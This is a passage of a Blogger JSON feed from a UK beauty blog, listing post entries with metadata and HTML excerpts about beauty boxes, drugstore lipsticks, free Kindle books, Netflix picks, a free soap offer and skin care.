don\u0026#39;t miss out. May\u0026#39;s beauty box sold out in under 8 minutes after all! \u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/Asos-July-2021-Beauty-Box-Contents.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4014702214907742775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/Asos-July-2021-Beauty-Box-Contents.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4014702214907742775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4014702214907742775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/07\/Asos-July-2021-Beauty-Box-Contents.html","title":"ASOS Beauty Box July 2021 Revealed - Only £12 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLJRRWRpYwZi1D84eaeuUc0fHCh22P9y7K7Cz3VIci7gzlJExpoF1wuxUoOKfmv9aib57tpDORlqSX4OWecCkTVdoeZfK5FAJ3tSw9XZGpo78qpglkKmLgzTtM2jDE3rt1GLRmJqHtu9Y\/s72-w502-h640-c\/3CB8937B-7C16-4DC2-A495-238AADA32273.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1798945110851357295"},"published":{"$t":"2020-06-18T15:33:00.000+01:00"},"updated":{"$t":"2020-06-18T15:33:01.591+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Charlotte Tilbury"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cult Beauty"}],"title":{"type":"text","$t":"The Cult Beauty Starter Kit 2020 Is Here And Only £30 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1282\" data-original-width=\"961\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYguAui7q3svbbbL7v45gJZlhvmgow0L1-RXEFOGcdoTTHljM-vlHQy5DiMAUIdCZDtnpU0ic2oGIwiDPn1B-vixA4SC7LKk4bgY5JZR46EVjvtIL5pYEuM95oqQTWKV5r9hTt7IS4fBY\/s1600\/new-cult-beauty-starter-kit-box-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ELast year I managed to pick up the second Cult Beauty Starter Kit (worth over £70) which sold out within days (see my\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/01\/new-cult-beauty-starter-kit-beauty-box.html\" rel=\"nofollow\" target=\"_blank\"\u003E Cult Beauty Start Kit review\u003C\/a\u003E) and I for one was very pleased with the selection\/contents of the box. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ESo, when Cult Beauty dropped their latest box this morning, which is still in stock for now, I know I had to tell you about it. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003ERead below for box content breakdown and if I think it\u0026#39;s as good as the last Cult Beauty Starter Kit! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/06\/new-cult-beauty-starter-kit-2020-review.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/1798945110851357295\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/06\/new-cult-beauty-starter-kit-2020-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1798945110851357295"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/1798945110851357295"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/06\/new-cult-beauty-starter-kit-2020-review.html","title":"The Cult Beauty Starter Kit 2020 Is Here And Only £30 "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYguAui7q3svbbbL7v45gJZlhvmgow0L1-RXEFOGcdoTTHljM-vlHQy5DiMAUIdCZDtnpU0ic2oGIwiDPn1B-vixA4SC7LKk4bgY5JZR46EVjvtIL5pYEuM95oqQTWKV5r9hTt7IS4fBY\/s72-c\/new-cult-beauty-starter-kit-box-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8314161491350834032"},"published":{"$t":"2020-04-24T09:00:00.000+01:00"},"updated":{"$t":"2020-04-24T09:00:08.079+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free ebooks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"free kindle books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reading list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world book day"}],"title":{"type":"text","$t":"9 Free Kindle Books for World Book Day 2020"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1266\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGe4gbfiLgXAcdBNaARs2UnR-AzIDSDOqCklbUnkmrWNp-L-pj0SMNxZRyS74cXE0AlsGPnwVaFFNtP9UVPSid16zAdyOVmcApR0ueBr0xM4_EF0twNAiEYESHxcL3W0DJAKniJlo_nU\/s1600\/free-kindle-books-world-book-day.jpeg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003EDid you know it was World Book Day Yesterday (23rd April)?\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif; font-size: x-large;\"\u003ENope, neither did I!\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EHowever, I did discover that Amazon are celebrating WBD by giving customers nine FREE Kindle books translated from different languages around the world.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/9-free-kindle-books-world-book-day-2020.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8314161491350834032\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/9-free-kindle-books-world-book-day-2020.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314161491350834032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8314161491350834032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/9-free-kindle-books-world-book-day-2020.html","title":"9 Free Kindle Books for World Book Day 2020"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfGe4gbfiLgXAcdBNaARs2UnR-AzIDSDOqCklbUnkmrWNp-L-pj0SMNxZRyS74cXE0AlsGPnwVaFFNtP9UVPSid16zAdyOVmcApR0ueBr0xM4_EF0twNAiEYESHxcL3W0DJAKniJlo_nU\/s72-c\/free-kindle-books-world-book-day.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7752889886884222203"},"published":{"$t":"2020-04-23T09:00:00.000+01:00"},"updated":{"$t":"2020-04-23T09:00:03.475+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dry Lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lipstick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lipstick dupes"}],"title":{"type":"text","$t":"The Best Drugstore Lipstick Brands To Try Out "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1358\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CTzsHt0RTpdJUzMiWedbV0BlINKeRatLESw60ClRf6eSgafEIFNBF27DOfEWcvTHpPpXnUsQSLs1UeA060kFJh4HH2rlq9QoXw-y924JUv8iBDBLzfzh3HSBuKCfGqlqMKqqhTQPSTI\/s1600\/best-drustore-lipstick-brands-uk.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EToday I wanted to talk about the best drugstore brands for lipstick because as a fan of mainly premium branded lipsticks I\u0026#39;ve like to think I\u0026#39;ve still found some amazing rival drugstore brands along the way. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThese are one the lipsticks I love and use just as much as my favourite Charlotte Tilbury and MAC lipsticks and are of such good quality with a much lower price tag! Read on to discover three drugstore brands that know how to do lipstick! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/best-drugstore-lipstick-brands-uk.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7752889886884222203\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/best-drugstore-lipstick-brands-uk.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7752889886884222203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7752889886884222203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/best-drugstore-lipstick-brands-uk.html","title":"The Best Drugstore Lipstick Brands To Try Out "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CTzsHt0RTpdJUzMiWedbV0BlINKeRatLESw60ClRf6eSgafEIFNBF27DOfEWcvTHpPpXnUsQSLs1UeA060kFJh4HH2rlq9QoXw-y924JUv8iBDBLzfzh3HSBuKCfGqlqMKqqhTQPSTI\/s72-c\/best-drustore-lipstick-brands-uk.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2661872898491328092"},"published":{"$t":"2020-04-20T09:00:00.000+01:00"},"updated":{"$t":"2020-04-20T09:00:01.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health essentials"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mental health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self care"}],"title":{"type":"text","$t":"7 Stay At Home Health and Beauty Essentials You May Need Right Now"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1463\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZLl85e5SvmaFBz6mWZF8HHR28U2a3A5gszTE9PpyI4X06ztK-H51Zei8F7nr1RrAtoJRwpOlBtiffk9FdOx7vw_2NqGHkcmfQoyAyQtt-AuxWYReH0ggvNodbasWDndbGY7BoSVXH2sw\/s1600\/health-and-beauty-essentials-isolation-at-home.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EOver the next few weeks and most likely months of spending most of our time at home there is going to be unexpected items we with require. I mean, there will be no popping out for a hair trim and there\u0026#39;s likely to be side effects of sitting inside most of the time.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003ESo I thought I\u0026#39;d put together a list of health and beauty essentials you may have overlooked that could be vital for your time spent at home! I hope this list helps.\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/at-home-health-and-beauty-essentials-you-need.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2661872898491328092\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/at-home-health-and-beauty-essentials-you-need.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2661872898491328092"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2661872898491328092"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/at-home-health-and-beauty-essentials-you-need.html","title":"7 Stay At Home Health and Beauty Essentials You May Need Right Now"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZLl85e5SvmaFBz6mWZF8HHR28U2a3A5gszTE9PpyI4X06ztK-H51Zei8F7nr1RrAtoJRwpOlBtiffk9FdOx7vw_2NqGHkcmfQoyAyQtt-AuxWYReH0ggvNodbasWDndbGY7BoSVXH2sw\/s72-c\/health-and-beauty-essentials-isolation-at-home.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3537473218320779601"},"published":{"$t":"2020-04-17T09:00:00.000+01:00"},"updated":{"$t":"2020-04-17T09:00:06.803+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Film review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hobbies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"movies"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Netflix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tv series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"what to watch"}],"title":{"type":"text","$t":"40+ Movies and Documentaries on Netflix To Suit Every Mood"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"711\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKEyyEAwoWbzLYgDUKO2VWWiJvKbC0dN-zWIZRZP1P6fvBzmVD0p_iwBzIr9wHvydm8cCyMNTNkGJoC7gSVh0jADtZ6yc-lfYf-LudVrQQh2HSINSzd7RfIukzwxpQkViCeLn03nKSxfM\/s1600\/best-netflix-movies-documentaries-2020.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EI don\u0026#39;t know about you but right now I\u0026#39;m finding my mood to be all of the place. One minute I\u0026#39;m a rational thinking human trying to see this weird, worrying time as \u0026#39;time off\u0026#39; and make the most of it, to minutes later having feelings of claustrophobia and questioning - will the world ever be the same?! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EWhich means some days call for binge-watching light-hearted fluff and others, becoming engrossed in a bizarre crime documentary series. So I thought while we all have more than enough time to kill I\u0026#39;d come up with a mega list of movies, series and documentaries you can find on Netflix! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EThere are some gems here, so I\u0026#39;ve listed my own personal favourites at the bottom of this post if you\u0026#39;re interested. \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/netflix-movies-documentaries-to-watch-self-isoliation.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3537473218320779601\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/netflix-movies-documentaries-to-watch-self-isoliation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3537473218320779601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3537473218320779601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/04\/netflix-movies-documentaries-to-watch-self-isoliation.html","title":"40+ Movies and Documentaries on Netflix To Suit Every Mood"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKEyyEAwoWbzLYgDUKO2VWWiJvKbC0dN-zWIZRZP1P6fvBzmVD0p_iwBzIr9wHvydm8cCyMNTNkGJoC7gSVh0jADtZ6yc-lfYf-LudVrQQh2HSINSzd7RfIukzwxpQkViCeLn03nKSxfM\/s72-c\/best-netflix-movies-documentaries-2020.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2532829287929547116"},"published":{"$t":"2020-03-21T14:42:00.000+00:00"},"updated":{"$t":"2020-03-21T15:28:31.705+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Free"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hand washing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"molton brown"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Offers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soap"}],"title":{"type":"text","$t":"FREE Molton Brown Ultra Pure Milk Soap Offer"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIzTAfQSgrfD1j8w9LP2lsO9f0zDEGGV7qlNd7uvD6PiVdEX5fHFB0qHXGSmC7lH2a5F1HjOBuaUhIPasbt8qHmU1_VHBYS-eotbtORK0oIxMiLB0NMakCv8X87h2O-ejCelrrGjpaPc\/s1600\/Molton-brown-free-soap-coronavirus-offer.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EJust wanted to write a quick post that I think could help a few people in these difficult times. \u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: x-large;\"\u003EAlthough I will be getting back into blogging, in a way that feels genuine and helpful soon - once I think of appropriate and fitting blog posts ideas! \u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifDgQ7nl964KyjZkewkZFAdnjQ5IT4MTY0gIdyPRp_ncjYLu6ArN8AsMxYjZYfge0fPLWq0DHDq6IzknzhUUvsid-yZ7269hiPbTme9i7jmDa1IhfCWGn8eRmXA_hc2FYkNjG2VYfRi1A\/s400\/free-molton-Brown-Ultra-Pure-Milk-Wrapped-Soap.jpg\" width=\"400\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EAnyway, onto the pretty generous offer from Molton Brown! \u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/free-molton-brown-milk-soap-bar.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2532829287929547116\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/free-molton-brown-milk-soap-bar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2532829287929547116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2532829287929547116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2020\/03\/free-molton-brown-milk-soap-bar.html","title":"FREE Molton Brown Ultra Pure Milk Soap Offer"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFIzTAfQSgrfD1j8w9LP2lsO9f0zDEGGV7qlNd7uvD6PiVdEX5fHFB0qHXGSmC7lH2a5F1HjOBuaUhIPasbt8qHmU1_VHBYS-eotbtORK0oIxMiLB0NMakCv8X87h2O-ejCelrrGjpaPc\/s72-c\/Molton-brown-free-soap-coronavirus-offer.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-1807258097399731895"},"published":{"$t":"2020-03-04T09:00:00.000+00:00"},"updated":{"$t":"2020-03-04T09:00:03.914+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blackheads"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget skin care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cleansing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skin care tip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"The No-Spend Professional Skin Care Tip Everyone Should Know "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1210\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpWATRtWEhFAbimbQL9uspX4APE0B_s0sNWqg5c2Vph88dQllwBOVA4JoeQUuFYI9UaQpj25QHQOWSGF_09hdEDi0hte0y1UKa5ecRfGA3BxsdTSH4JzH6_okmd5dEzdpwDdxwUndAak\/s1600\/top-skin-care-tip-no-spend.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: 